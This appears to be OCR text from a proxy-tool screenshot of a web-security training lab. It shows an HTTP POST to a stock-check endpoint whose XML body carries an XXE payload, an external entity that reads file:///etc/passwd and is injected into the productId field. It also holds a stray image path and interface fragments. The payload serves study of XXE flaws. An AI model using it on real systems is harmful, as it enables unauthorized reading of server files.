 Request
Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac171fbc1e56ca3bc00fd78d00b1000b.web-securit
y-academy.net
3 Cookie: session=
TKGGilFEM8MiDnhvV9kjxCivdNFnshfH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test SYSTEM
"file:///etc/passwd">]><stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches